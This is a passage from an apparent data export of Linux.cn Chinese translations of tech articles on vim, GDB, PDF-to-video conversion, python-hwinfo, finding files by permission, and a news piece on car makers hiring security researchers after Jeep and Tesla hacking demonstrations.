我们可能需要搜索和替换我们的文本中的单词或模式。我们不是从整个文本中找到单词的出现的地方并替换它,我们可以在命令模式中使用命令来自动替换单词。使用搜索和替换的语法是:
```
:s/pattern_to_be_found/New_pattern/g
```
假设我们想要将单词 “alpha” 用单词 “beta” 代替,命令就是这样:
```
:s/alpha/beta/g
```
如果我们只想替换第一个出现的 “alpha”,那么命令就是:
```
$ :s/alpha/beta/
```
### 使用 set 命令
我们也可以使用 set 命令自定义 vi/vim 编辑器的行为和外观。下面是一些可以使用 set 命令修改 vi/vim 编辑器行为的选项列表:
```
:set ic ' 在搜索时忽略大小写
:set smartcase ' 搜索强制区分大小写
:set nu ' 在每行开始显示行号
:set hlsearch ' 高亮显示匹配的单词
:set ro ' 将文件类型更改为只读
:set term ' 打印终端类型
:set ai ' 设置自动缩进
:set noai ' 取消自动缩进
```
其他一些修改 vi 编辑器的命令是:
```
:colorscheme ' 用来改变编辑器的配色方案 。(仅适用于 VIM 编辑器)
:syntax on ' 为 .xml、.html 等文件打开颜色方案。(仅适用于VIM编辑器)
```
这篇结束了本系列教程,请在下面的评论栏中提出你的疑问/问题或建议。
---
via: <http://linuxtechlab.com/working-vivim-editor-advanced-concepts/>
作者:[Shusain](http://linuxtechlab.com/author/shsuain/) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,275 | 为什么车企纷纷招聘计算机安全专家 | https://www.nytimes.com/2017/06/07/technology/why-car-companies-are-hiring-computer-security-experts.html | 2018-01-25T13:32:02 | [
"汽车",
"安全"
] | https://linux.cn/article-9275-1.html | 
来自 CloudFlare 公司的网络安全专家 Marc Rogers(左)和来自 Lookout 的 Kevin Mahaffey 能够通过直接连接在汽车上的笔记本电脑控制特斯拉汽车进行许多操作。图为他们在 CloudFlare 的大厅里的的熔岩灯前的合影,这些熔岩灯被用来生成密匙。(纽约时报 Credit ,Christie Hemm Klok 拍摄)
大约在七年前,伊朗的几位顶级核科学家经历过一系列形式类似的暗杀:凶手的摩托车接近他们乘坐的汽车,把磁性炸弹吸附在汽车上,然后逃离并引爆炸弹。
安全专家们警告人们,再过 7 年,凶手们不再需要摩托车或磁性炸弹。他们所需要的只是一台笔记本电脑和发送给无人驾驶汽车的一段代码——让汽车坠桥、被货车撞扁或者在高速公路上突然抛锚。
汽车制造商眼中的无人驾驶汽车。在黑客眼中只是一台可以达到时速 100 公里的计算机。
网络安全公司 CloudFlare 的首席安全研究员<ruby> 马克·罗杰斯 <rt> Marc Rogers </rt></ruby>说:“它们已经不再是汽车了。它们是装在车轮上的数据中心。从外界接收的每一条数据都可以作为黑客的攻击载体。“
两年前,两名“白帽”黑客(寻找系统漏洞并修复它们的研究员,而不是利用漏洞来犯罪的<ruby> 破坏者 <rt> Cracker </rt></ruby>)成功地在数里之外用电脑获得了一辆 Jeep Cherokee 的控制权。他们控制汽车撞击一个放置在高速公路中央的假人(在场景设定中是一位紧张的记者),直接终止了假人的一生。
黑客 Chris Valasek 和 Charlie Miller(现在是 Uber 和滴滴的安全研究人员)发现了一条 [由 Jeep 娱乐系统通向仪表板的电路](https://bits.blogs.nytimes.com/2015/07/21/security-researchers-find-a-way-to-hack-cars/)。他们利用这条线路控制了车辆转向、刹车和变速——他们在高速公路上撞击假人所需的一切。
Miller 先生上周日在 Twitter 上写道:“汽车被黑客入侵成为头条新闻,但是人们要清楚,没有谁的汽车被坏人入侵过。 这些只是研究人员的测试。”
尽管如此,Miller 和 Valasek 的研究使 Jeep 汽车的制造商<ruby> 菲亚特克莱斯勒 <rt> Fiat Chrysler </rt></ruby>付出了巨大的代价,因为这个安全漏洞,菲亚特克莱斯勒被迫召回了 140 万辆汽车。
毫无疑问,后来通用汽车首席执行官<ruby> 玛丽·巴拉 <rt> Mary Barra </rt></ruby>把网络安全作为公司的首要任务。现在,计算机网络安全领域的人才在汽车制造商和高科技公司推进的无人驾驶汽车项目中的需求量很大。
优步 、特斯拉、苹果和中国的滴滴一直在积极招聘像 Miller 先生和 Valasek 先生这样的白帽黑客,传统的网络安全公司和学术界也有这样的趋势。
去年,特斯拉挖走了苹果 iOS 操作系统的安全经理 Aaron Sigel。优步挖走了 Facebook 的白帽黑客 Chris Gates。Miller 先生在发现 Jeep 的漏洞后就职于优步,然后被滴滴挖走。计算机安全领域已经有数十名优秀的工程师加入无人驾驶汽车项目研究的行列。
Miller 先生说,他离开了优步的一部分原因是滴滴给了他更自由的工作空间。
Miller 星期六在 Twitter 上写道:“汽车制造商对待网络攻击的威胁似乎更加严肃,但我仍然希望有更大的透明度。”
像许多大型科技公司一样,特斯拉和菲亚特克莱斯勒也开始给那些发现并提交漏洞的黑客们提供奖励。通用汽车公司也做了类似的事情,但批评人士认为通用汽车公司的计划与科技公司们提供的计划相比诚意不足,迄今为止还收效甚微。
在 Miller 和 Valasek 发现 Jeep 漏洞的一年后,他们又向人们演示了所有其他可能危害乘客安全的方式,包括劫持车辆的速度控制系统,猛打方向盘或在高速行驶下拉动手刹——这一切都是由汽车外的电脑操作的。(在测试中使用的汽车最后掉进路边的沟渠,他们只能寻求当地拖车公司的帮助)
虽然他们必须在 Jeep 车上才能做到这一切,但这也证明了入侵的可能性。
在 Jeep 被入侵之前,华盛顿大学和加利福尼亚大学圣地亚哥分校的[安全研究人员](http://www.autosec.org/pubs/cars-usenixsec2011.pdf)第一个通过蓝牙远程控制轿车并控制其刹车。研究人员警告汽车公司:汽车联网程度越高,被入侵的可能性就越大。
2015 年,安全研究人员们发现了入侵高度软件化的特斯拉 Model S 的途径。Rogers 先生和网络安全公司 Lookout 的首席技术官<ruby> 凯文·马哈菲 <rt> Kevin Mahaffey </rt></ruby>找到了一种通过直接连接在汽车上的笔记本电脑控制特斯拉汽车的方法。
一年后,来自中国腾讯的一支团队做了更进一步的尝试。他们入侵了一辆行驶中的特斯拉 Model S 并控制了其刹车器达12 米远。和 Jeep 不同,特斯拉可以通过远程安装补丁来修复那些可能被黑的安全漏洞。
以上所有的例子中,入侵者都是无恶意的白帽黑客或者安全研究人员,但是给无人驾驶汽车制造商的教训是惨重的。
黑客入侵汽车的动机是无穷的。在得知 Rogers 先生和 Mahaffey 先生对特斯拉 Model S 的研究之后,一位中国 app 开发者和他们联系、询问他们是否愿意分享或者出售他们发现的漏洞。(这位 app 开发者正在寻找后门,试图在特斯拉的仪表盘上偷偷安装 app)
尽管犯罪分子们一直在积极开发、购买、使用能够破解汽车的关键通信数据的工具,但目前还没有证据能够表明犯罪分子们已经找到连接汽车的后门。
但随着越来越多的无人驾驶和半自动驾驶的汽车驶入公路,它们将成为更有价值的目标。安全专家警告道:无人驾驶汽车面临着更复杂、更多面的入侵风险,每一辆新无人驾驶汽车的加入,都使这个系统变得更复杂,而复杂性不可避免地带来脆弱性。
20 年前,平均每辆汽车有 100 万行代码,通用汽车公司的 2010 [雪佛兰 Volt](http://autos.nytimes.com/2011/Chevrolet/Volt/238/4117/329463/researchOverview.aspx?inline=nyt-classifier) 有大约 1000 万行代码——比一架 [F-35 战斗机](http://topics.nytimes.com/top/reference/timestopics/subjects/m/military_aircraft/f35_airplane/index.html?inline=nyt-classifier)的代码还要多。
如今, 平均每辆汽车至少有 1 亿行代码。无人驾驶汽车公司预计不久以后它们将有 2 亿行代码。当你停下来考虑:平均每 1000 行代码有 15 到 50 个缺陷,那么潜在的可利用缺陷就会以很快的速度增加。
“计算机最大的安全威胁仅仅是数据被删除,但无人驾驶汽车一旦出现安全事故,失去的却是乘客的生命。”一家致力于解决汽车安全问题的以色列初创公司 Karamba Security 的联合创始人 David Barzilai 说。
安全专家说道:要想真正保障无人驾驶汽车的安全,汽车制造商必须想办法避免所有可能产生的漏洞——即使漏洞不可避免。其中最大的挑战,是汽车制造商和软件开发商们之间的缺乏合作经验。
网络安全公司 Lookout 的 Mahaffey 先生说:“新的革命已经出现,我们不能固步自封,应该寻求新的思维。我们需要像发明出安全气囊那样的人来解决安全漏洞,但我们现在还没有看到行业内有人做出改变。”
Mahaffey 先生说:“在这场无人驾驶汽车的竞争中,那些最注重软件的公司将会成为最后的赢家。”
---
via: <https://www.nytimes.com/2017/06/07/technology/why-car-companies-are-hiring-computer-security-experts.html>
作者:[NICOLE PERLROTH](https://www.nytimes.com/by/nicole-perlroth) 译者:[XiatianSummer](https://github.com/XiatianSummer) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,276 | 三步上手 GDB | https://jvns.ca/blog/2014/02/10/three-steps-to-learning-gdb/ | 2018-01-25T13:48:07 | [
"gdb",
"调试"
] | https://linux.cn/article-9276-1.html | 
调试 C 程序,曾让我很困扰。然而当我之前在写我的[操作系统](https://jvns.ca/blog/categories/kernel)时,我有很多的 Bug 需要调试。我很幸运的使用上了 qemu 模拟器,它允许我将调试器附加到我的操作系统。这个调试器就是 `gdb`。
我得解释一下,你可以使用 `gdb` 先做一些小事情,因为我发现初学它的时候真的很混乱。我们接下来会在一个小程序中,设置断点,查看内存。
### 1、 设断点
如果你曾经使用过调试器,那你可能已经会设置断点了。
下面是一个我们要调试的程序(虽然没有任何 Bug):
```
#include <stdio.h>
void do_thing() {
printf("Hi!\n");
}
int main() {
do_thing();
}
```
另存为 `hello.c`. 我们可以使用 `dbg` 调试它,像这样:
```
bork@kiwi ~> gcc -g hello.c -o hello
bork@kiwi ~> gdb ./hello
```
以上是带调试信息编译 `hello.c`(为了 `gdb` 可以更好工作),并且它会给我们醒目的提示符,就像这样:
```
(gdb)
```
我们可以使用 `break` 命令设置断点,然后使用 `run` 开始调试程序。
```
(gdb) break do_thing
Breakpoint 1 at 0x4004f8
(gdb) run
Starting program: /home/bork/hello
Breakpoint 1, 0x00000000004004f8 in do_thing ()
```
程序暂停在了 `do_thing` 开始的地方。
我们可以通过 `where` 查看我们所在的调用栈。
```
(gdb) where
#0 do_thing () at hello.c:3
#1 0x08050cdb in main () at hello.c:6
(gdb)
```
### 2、 阅读汇编代码
使用 `disassemble` 命令,我们可以看到这个函数的汇编代码。棒级了,这是 x86 汇编代码。虽然我不是很懂它,但是 `callq` 这一行是 `printf` 函数调用。
```
(gdb) disassemble do_thing
Dump of assembler code for function do_thing:
0x00000000004004f4 <+0>: push %rbp
0x00000000004004f5 <+1>: mov %rsp,%rbp
=> 0x00000000004004f8 <+4>: mov $0x40060c,%edi
0x00000000004004fd <+9>: callq 0x4003f0
0x0000000000400502 <+14>: pop %rbp
0x0000000000400503 <+15>: retq
```
你也可以使用 `disassemble` 的缩写 `disas`。
### 3、 查看内存
当调试我的内核时,我使用 `gdb` 的主要原因是,以确保内存布局是如我所想的那样。检查内存的命令是 `examine`,或者使用缩写 `x`。我们将使用`x`。
通过阅读上面的汇编代码,似乎 `0x40060c` 可能是我们所要打印的字符串地址。我们来试一下。
```
(gdb) x/s 0x40060c
0x40060c: "Hi!"
```
的确是这样。`x/s` 中 `/s` 部分,意思是“把它作为字符串展示”。我也可以“展示 10 个字符”,像这样:
```
(gdb) x/10c 0x40060c
0x40060c: 72 'H' 105 'i' 33 '!' 0 '\000' 1 '\001' 27 '\033' 3 '\003' 59 ';'
0x400614: 52 '4' 0 '\000'
```
你可以看到前四个字符是 `H`、`i`、`!` 和 `\0`,并且它们之后的是一些不相关的东西。
我知道 `gdb` 很多其他的东西,但是我仍然不是很了解它,其中 `x` 和 `break` 让我获得很多。你还可以阅读 [do umentation for examining memory](https://ftp.gnu.org/old-gnu/Manuals/gdb-5.1.1/html_chapter/gdb_9.html#SEC56)。
---
via: <https://jvns.ca/blog/2014/02/10/three-steps-to-learning-gdb/>
作者:[Julia Evans](https://jvns.ca) 译者:[Torival](https://github.com/Torival) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Debugging C programs used to scare me a lot. Then I was writing my
[operating system](http://jvns.ca/categories/kernel) and I had so
many bugs to debug! I was extremely fortunate to be using the emulator
qemu, which lets me attach a debugger to my operating system. The
debugger is called `gdb`
.
I’m going to explain a couple of small things you can do with `gdb`
,
because I found it really confusing to get started. We’re going to set
a breakpoint and examine some memory in a tiny program.
### 1. Set breakpoints
If you’ve ever used a debugger before, you’ve probably set a breakpoint.
Here’s the program that we’re going to be “debugging” (though there aren’t any bugs):
```
#include <stdio.h>
void do_thing() {
printf("Hi!\n");
}
int main() {
do_thing();
}
```
Save this as `hello.c`
. We can debug it with gdb like this:
bork@kiwi ~> gcc -g hello.c -o hello bork@kiwi ~> cat bork@kiwi ~> gdb ./hello
This compiles `hello.c`
with debugging symbols (so that gdb can do
better work), and gives us kind of scary prompt that just says
`(gdb) `
We can then set a breakpoint using the `break`
command, and then `run`
the program.
(gdb) break do_thing Breakpoint 1 at 0x4004f8 (gdb) run Starting program: /home/bork/hello Breakpoint 1, 0x00000000004004f8 in do_thing ()
This stops the program at the beginning of `do_thing`
.
We can find out where we are in the call stack with `where`
: (thanks
to [@mgedmin](https://twitter.com/mgedmin) for the tip)
(gdb) where #0 do_thing () at hello.c:3 #1 0x08050cdb in main () at hello.c:6 (gdb)
### 2. Look at some assembly code
We can look at the assembly code for our function using the
`disassemble`
command! This is cool. This is x86 assembly. I don’t
understand it very well, but the line that says `callq`
is what does
the `printf`
function call.
(gdb) disassemble do_thing Dump of assembler code for function do_thing: 0x00000000004004f4 <+0>: push %rbp 0x00000000004004f5 <+1>: mov %rsp,%rbp => 0x00000000004004f8 <+4>: mov $0x40060c,%edi 0x00000000004004fd <+9>: callq 0x4003f00x0000000000400502 <+14>: pop %rbp 0x0000000000400503 <+15>: retq
You can also shorten `disassemble`
to `disas`
### 3. Examine some memory!
The main thing I used `gdb`
for when I was debugging my kernel was to
examine regions of memory to make sure they were what I thought they
were. The command for examining memory is `examine`
, or `x`
for short.
We’re going to use `x`
.
From looking at that assembly above, it seems like `0x40060c`
might be
the address of the string we’re printing. Let’s check!
(gdb) x/s 0x40060c 0x40060c: "Hi!"
It is! Neat! Look at that. The `/s`
part of `x/s`
means “show it to me
like it’s a string”. I could also have said “show me 10 characters”
like this:
(gdb) x/10c 0x40060c 0x40060c: 72 'H' 105 'i' 33 '!' 0 '\000' 1 '\001' 27 '\033' 3 '\003' 59 ';' 0x400614: 52 '4' 0 '\000'
You can see that the first four characters are ‘H’, ‘i’, and ‘!’, and ‘\0’ and then after that there’s more unrelated stuff.
I know that gdb does lots of other stuff, but I still don’t know it
very well and `x`
and `break`
got me pretty far. You can read the
[documentation for examining memory](http://ftp.gnu.org/old-gnu/Manuals/gdb-5.1.1/html_chapter/gdb_9.html#SEC56). |
9,277 | 如何在 Linux 中从 PDF 创建视频 | https://www.ostechnix.com/create-video-pdf-files-linux/ | 2018-01-25T19:11:06 | [
"PDF",
"视频",
"ffmpeg"
] | https://linux.cn/article-9277-1.html | 
我在我的平板电脑中收集了大量的 PDF 文件,其中主要是 Linux 教程。有时候我懒得在平板电脑上看。我认为如果我能够从 PDF 创建视频,并在大屏幕设备(如电视机或计算机)中观看会更好。虽然我对 [FFMpeg](https://www.ostechnix.com/20-ffmpeg-commands-beginners/) 有一些经验,但我不知道如何使用它来创建视频。经过一番 Google 搜索,我想出了一个很好的解决方案。对于那些想从一组 PDF 文件制作视频文件的人,请继续阅读。这并不困难。
### 在 Linux 中从 PDF 创建视频
为此,你需要在系统中安装 “FFMpeg” 和 “ImageMagick”。
要安装 FFMpeg,请参考以下链接。
* [在 Linux 上安装 FFMpeg](https://www.ostechnix.com/install-ffmpeg-linux/)
Imagemagick 可在大多数 Linux 发行版的官方仓库中找到。
在 Arch Linux 以及 Antergos、Manjaro Linux 等衍生产品上,运行以下命令进行安装。
```
sudo pacman -S imagemagick
```
Debian、Ubuntu、Linux Mint:
```
sudo apt-get install imagemagick
```
Fedora:
```
sudo dnf install imagemagick
```
RHEL、CentOS、Scientific Linux:
```
sudo yum install imagemagick
```
SUSE、 openSUSE:
```
sudo zypper install imagemagick
```
在安装 ffmpeg 和 imagemagick 之后,将你的 PDF 文件转换成图像格式,如 PNG 或 JPG,如下所示。
```
convert -density 400 input.pdf picture.png
```
这里,`-density 400` 指定输出图像的水平分辨率。
上面的命令会将指定 PDF 的所有页面转换为 PNG 格式。PDF 中的每个页面都将被转换成 PNG 文件,并保存在当前目录中,文件名为: `picture-1.png`、 `picture-2.png` 等。根据选择的 PDF 的页数,这将需要一些时间。
将 PDF 中的所有页面转换为 PNG 格式后,运行以下命令以从 PNG 创建视频文件。
```
ffmpeg -r 1/10 -i picture-%01d.png -c:v libx264 -r 30 -pix_fmt yuv420p video.mp4
```
这里:
* `-r 1/10` :每张图像显示 10 秒。
* `-i picture-%01d.png` :读取以 `picture-` 开头,接着是一位数字(`%01d`),最后以 `.png` 结尾的所有图片。如果图片名称带有 2 位数字(也就是 `picture-10.png`、`picture11.png` 等),在上面的命令中使用(`%02d`)。
* `-c:v libx264`:输出的视频编码器(即 h264)。
* `-r 30` :输出视频的帧率
* `-pix_fmt yuv420p`:输出的视频分辨率
* `video.mp4`:以 .mp4 格式输出视频文件。
好了,视频文件完成了!你可以在任何支持 .mp4 格式的设备上播放它。接下来,我需要找到一种方法来为我的视频插入一个很酷的音乐。我希望这也不难。
如果你想要更高的分辨率,你不必重新开始。只要将输出的视频文件转换为你选择的任何其他更高/更低的分辨率,比如说 720p,如下所示。
```
ffmpeg -i video.mp4 -vf scale=-1:720 video_720p.mp4
```
请注意,使用 ffmpeg 创建视频需要一台配置好的 PC。在转换视频时,ffmpeg 会消耗大量系统资源。我建议在高端系统中这样做。
就是这些了。希望你觉得这个有帮助。还会有更好的东西。敬请关注!
---
via: <https://www.ostechnix.com/create-video-pdf-files-linux/>
作者:[SK](https://www.ostechnix.com/author/sk/) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,278 | python-hwinfo:使用 Linux 系统工具展示硬件信息概况 | https://www.2daygeek.com/python-hwinfo-check-display-system-hardware-configuration-information-linux/ | 2018-01-26T10:35:00 | [
"hwinfo",
"python-hwinfo"
] | https://linux.cn/article-9278-1.html | 
到目前为止,我们已经介绍了大部分获取 Linux 系统硬件信息和配置的工具,不过也有许多命令可用于相同目的。
而且,一些工具会显示所有硬件组件的详细信息,或只显示特定设备的信息。
在这个系列中, 今天我们讨论一下关于 [python-hwinfo](https://github.com/rdobson/python-hwinfo), 它是一个展示硬件信息概况的工具之一,并且其配置简洁。
### 什么是 python-hwinfo
这是一个通过解析系统工具(例如 `lspci` 和 `dmidecode`)的输出,来检查硬件和设备的 Python 库。
它提供了一个简单的命令行工具,可以用来检查本地、远程的主机和记录的信息。用 `sudo` 运行该命令以获得最大的信息。
另外,你可以提供服务器 IP 或者主机名、用户名和密码,在远程的服务器上执行它。当然你也可以使用这个工具查看其它工具捕获的输出(例如 `demidecode` 输出的 `dmidecode.out`,`/proc/cpuinfo` 输出的 `cpuinfo`,`lspci -nnm` 输出的 `lspci-nnm.out`)。
建议阅读:
* [Inxi:一个功能强大的获取 Linux 系统信息的命令行工具](/article-8424-1.html)
* [Dmidecode:获取 Linux 系统硬件信息的简易方式](https://www.2daygeek.com/dmidecode-get-print-display-check-linux-system-hardware-information/)
* [LSHW (Hardware Lister): 一个在 Linux 上获取硬件信息的漂亮工具](https://www.2daygeek.com/lshw-find-check-system-hardware-information-details-linux/)
* [hwinfo (Hardware Info):一个在 Linux 上检测系统硬件信息的漂亮工具](https://www.2daygeek.com/hwinfo-check-display-detect-system-hardware-information-linux/)
* [如何使用 lspci、lsscsi、lsusb 和 lsblk 获取 Linux 系统设备信息](https://www.2daygeek.com/check-system-hardware-devices-bus-information-lspci-lsscsi-lsusb-lsblk-linux/)
### Linux 上如何安装 python-hwinfo
在绝大多数 Linux 发行版,都可以通过 pip 包安装。为了安装 python-hwinfo, 确保你的系统已经有 Python 和python-pip 包作为先决条件。
`pip` 是 Python 附带的一个包管理工具,在 Linux 上安装 Python 包的推荐工具之一。
在 Debian/Ubuntu 平台,使用 [APT-GET 命令](https://www.2daygeek.com/apt-get-apt-cache-command-examples-manage-packages-debian-ubuntu-systems/) 或者 [APT 命令](https://www.2daygeek.com/apt-command-examples-manage-packages-debian-ubuntu-systems/) 安装 `pip`。
```
$ sudo apt install python-pip
```
在 RHEL/CentOS 平台,使用 [YUM 命令](https://www.2daygeek.com/yum-command-examples-manage-packages-rhel-centos-systems/)安装 `pip`。
```
$ sudo yum install python-pip python-devel
```
在 Fedora 平台,使用 [DNF 命令](https://www.2daygeek.com/dnf-command-examples-manage-packages-fedora-system/)安装 `pip`。
```
$ sudo dnf install python-pip
```
在 Arch Linux 平台,使用 [Pacman 命令](https://www.2daygeek.com/pacman-command-examples-manage-packages-arch-linux-system/)安装 `pip`。
```
$ sudo pacman -S python-pip
```
在 openSUSE 平台,使用 [Zypper 命令](https://www.2daygeek.com/zypper-command-examples-manage-packages-opensuse-system/)安装 `pip`。
```
$ sudo zypper python-pip
```
最后,执行下面的 `pip` 命令安装 python-hwinfo。
```
$ sudo pip install python-hwinfo
```
### 怎么在本地机器使用 python-hwinfo
执行下面的命令,检查本地机器现有的硬件。输出很清楚和整洁,这是我在其他命令中没有看到的。
它的输出分为了五类:
* Bios Info(BIOS 信息): BIOS 供应商名称、系统产品名称、系统序列号、系统唯一标识符、系统制造商、BIOS 发布日期和BIOS 版本。
* CPU Info(CPU 信息):处理器编号、供应商 ID,CPU 系列代号、型号、步进编号、型号名称、CPU 主频。
* Ethernet Controller Info(网卡信息): 供应商名称、供应商 ID、设备名称、设备 ID、子供应商名称、子供应商 ID,子设备名称、子设备 ID。
* Storage Controller Info(存储设备信息): 供应商名称、供应商 ID、设备名称、设备 ID、子供应商名称,子供应商 ID、子设备名称、子设备 ID。
* GPU Info(GPU 信息): 供应商名称、供应商 ID、设备名称、设备 ID、子供应商名称、子供应商 ID、子设备名称、子设备 ID。
```
$ sudo hwinfo
Bios Info:
+----------------------+--------------------------------------+
| Key | Value |
+----------------------+--------------------------------------+
| bios_vendor_name | IBM |
| system_product_name | System x3550 M3: -[6102AF1]- |
| system_serial_number | RS2IY21 |
| chassis_type | Rack Mount Chassis |
| system_uuid | 4C4C4544-0051-3210-8052-B2C04F323132 |
| system_manufacturer | IBM |
| socket_count | 2 |
| bios_release_date | 10/21/2014 |
| bios_version | -[VLS211TSU-2.51]- |
| socket_designation | Socket 1, Socket 2 |
+----------------------+--------------------------------------+
CPU Info:
+-----------+--------------+------------+-------+----------+------------------------------------------+----------+
| processor | vendor_id | cpu_family | model | stepping | model_name | cpu_mhz |
+-----------+--------------+------------+-------+----------+------------------------------------------+----------+
| 0 | GenuineIntel | 6 | 45 | 7 | Intel(R) Xeon(R) CPU E5-1607 0 @ 3.00GHz | 1200.000 |
| 1 | GenuineIntel | 6 | 45 | 7 | Intel(R) Xeon(R) CPU E5-1607 0 @ 3.00GHz | 1200.000 |
| 2 | GenuineIntel | 6 | 45 | 7 | Intel(R) Xeon(R) CPU E5-1607 0 @ 3.00GHz | 1200.000 |
| 3 | GenuineIntel | 6 | 45 | 7 | Intel(R) Xeon(R) CPU E5-1607 0 @ 3.00GHz | 1200.000 |
| 4 | GenuineIntel | 6 | 45 | 7 | Intel(R) Xeon(R) CPU E5-2650 0 @ 2.00GHz | 1200.000 |
+-----------+--------------+------------+-------+----------+------------------------------------------+----------+
Ethernet Controller Info:
+-------------------+-----------+---------------------------------+-----------+-------------------+--------------+---------------------------------+--------------+
| vendor_name | vendor_id | device_name | device_id | subvendor_name | subvendor_id | subdevice_name | subdevice_id |
+-------------------+-----------+---------------------------------+-----------+-------------------+--------------+---------------------------------+--------------+
| Intel Corporation | 8086 | I350 Gigabit Network Connection | 1521 | Intel Corporation | 8086 | I350 Gigabit Network Connection | 1521 |
+-------------------+-----------+---------------------------------+-----------+-------------------+--------------+---------------------------------+--------------+
Storage Controller Info:
+-------------------+-----------+----------------------------------------------+-----------+----------------+--------------+----------------+--------------+
| vendor_name | vendor_id | device_name | device_id | subvendor_name | subvendor_id | subdevice_name | subdevice_id |
+-------------------+-----------+----------------------------------------------+-----------+----------------+--------------+----------------+--------------+
| Intel Corporation | 8086 | C600/X79 series chipset IDE-r Controller | 1d3c | Dell | 1028 | [Device 05d2] | 05d2 |
| Intel Corporation | 8086 | C600/X79 series chipset SATA RAID Controller | 2826 | Dell | 1028 | [Device 05d2] | 05d2 |
+-------------------+-----------+----------------------------------------------+-----------+----------------+--------------+----------------+--------------+
GPU Info:
+--------------------+-----------+-----------------------+-----------+--------------------+--------------+----------------+--------------+
| vendor_name | vendor_id | device_name | device_id | subvendor_name | subvendor_id | subdevice_name | subdevice_id |
+--------------------+-----------+-----------------------+-----------+--------------------+--------------+----------------+--------------+
| NVIDIA Corporation | 10de | GK107GL [Quadro K600] | 0ffa | NVIDIA Corporation | 10de | [Device 094b] | 094b |
+--------------------+-----------+-----------------------+-----------+--------------------+--------------+----------------+--------------+
```
### 怎么在远处机器上使用 python-hwinfo
执行下面的命令检查远程机器现有的硬件,需要远程机器 IP,用户名和密码:
```
$ hwinfo -m x.x.x.x -u root -p password
```
### 如何使用 python-hwinfo 读取记录的输出
执行下面的命令,检查本地机器现有的硬件。输出很清楚和整洁,这是我在其他命令中没有看到的。
```
$ hwinfo -f [Path to file]
```
---
via: <https://www.2daygeek.com/python-hwinfo-check-display-system-hardware-configuration-information-linux/>
作者:[2DAYGEEK](https://www.2daygeek.com/author/2daygeek/) 译者:[Torival](https://github.com/Torival) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 404 | Not Found | null |
9,279 | 如何根据文件权限查找文件 | https://www.ostechnix.com/find-files-based-permissions/ | 2018-01-27T09:08:00 | [
"查找",
"权限"
] | https://linux.cn/article-9279-1.html | 
在 Linux 中查找文件并不是什么大问题。市面上也有很多可靠的自由开源的可视化查找工具。但对我而言,查找文件,用命令行的方式会更快更简单。我们已经知道 [如何根据访问和修改文件的时间寻找或整理文件](https://www.ostechnix.com/find-sort-files-based-access-modification-date-time-linux/)。今天,在基于 Unix 的操作系统中,我们将见识如何通过权限查找文件。
本段教程中,我将创建三个文件名为 `file1`,`file2` 和 `file3` 分别赋予 `777`,`766` 和 `655` 文件权限,并分别置于名为 `ostechnix` 的文件夹中。
```
mkdir ostechnix && cd ostechnix/
install -b -m 777 /dev/null file1
install -b -m 766 /dev/null file2
install -b -m 655 /dev/null file3
```

现在,让我们通过权限来查找一下文件。
### 根据权限查找文件
根据权限查找文件最具代表性的语法:
```
find -perm mode
```
mode 可以是代表权限的八进制数字(777、666 …)也可以是权限符号(u=x,a=r+x)。
在深入之前,我们就以下三点详细说明 mode 参数。
1. 如果我们不指定任何参数前缀,它将会寻找**具体**权限的文件。
2. 如果我们使用 `-` 参数前缀, 寻找到的文件至少拥有 mode 所述的权限,而不是具体的权限(大于或等于此权限的文件都会被查找出来)。
3. 如果我们使用 `/` 参数前缀,那么所有者、组或者其他人任意一个应当享有此文件的权限。
为了让你更好的理解,让我举些例子。
首先,我们将要看到基于数字权限查找文件。
### 基于数字(八进制)权限查找文件
让我们运行下列命令:
```
find -perm 777
```
这条命令将会查找到当前目录权限为**确切为 777** 权限的文件。

如你看见的屏幕输出,file1 是唯一一个拥有**确切为 777 权限**的文件。
现在,让我们使用 `-` 参数前缀,看看会发生什么。
```
find -perm -766
```

如你所见,命令行上显示两个文件。我们给 file2 设置了 766 权限,但是命令行显示两个文件,什么鬼?因为,我们设置了 `-` 参数前缀。它意味着这条命令将在所有文件中查找文件所有者的“读/写/执行”权限,文件用户组的“读/写”权限和其他用户的“读/写”权限。本例中,file1 和 file2 都符合要求。换句话说,文件并不一样要求时确切的 766 权限。它将会显示任何属于(高于)此权限的文件 。
然后,让我们使用 `/` 参数前置,看看会发生什么。
```
find -perm /222
```

上述命令将会查找某些人(要么是所有者、用户组,要么是其他人)拥有写权限的文件。这里有另外一个例子:
```
find -perm /220
```
这条命令会查找所有者或用户组中拥有写权限的文件。这意味着匹配所有者和用户组任一可写的文件,而其他人的权限随意。
如果你使用 `-` 前缀运行相同的命令,你只会看到所有者和用户组都拥有写权限的文件。
```
find -perm -220
```
下面的截图会告诉你这两个参数前缀的不同。

如我之前说过的一样,我们也可以使用符号表示文件权限。
请阅读:
* [如何在 Linux 中找到最大和最小的目录和文件](https://www.ostechnix.com/how-to-find-largest-and-smallest-directories-and-files-in-linux/)
* [如何在 Linux 的目录树中找到最老的文件](https://www.ostechnix.com/find-oldest-file-directory-tree-linux/)
* [如何在 Linux 中找到超过或小于某个大小的文件](https://www.ostechnix.com/find-files-bigger-smaller-x-size-linux/)
### 基于符号的文件权限查找文件
在下面的例子中,我们使用例如 `u`(所有者)、`g`(用户组) 和 `o`(其他) 的符号表示法。我们也可以使用字母 `a` 代表上述三种类型。我们可以通过特指的 `r` (读)、 `w` (写)、 `x` (执行)分别代表它们的权限。
例如,寻找用户组中拥有 `写` 权限的文件,执行:
```
find -perm -g=w
```

上面的例子中,file1 和 file2 都拥有 `写` 权限。请注意,你可以等效使用 `=` 或 `+` 两种符号标识。例如,下列两行相同效果的代码。
```
find -perm -g=w
find -perm -g+w
```
查找文件所有者中拥有写权限的文件,执行:
```
find -perm -u=w
```
查找所有用户中拥有写权限的文件,执行:
```
find -perm -a=w
```
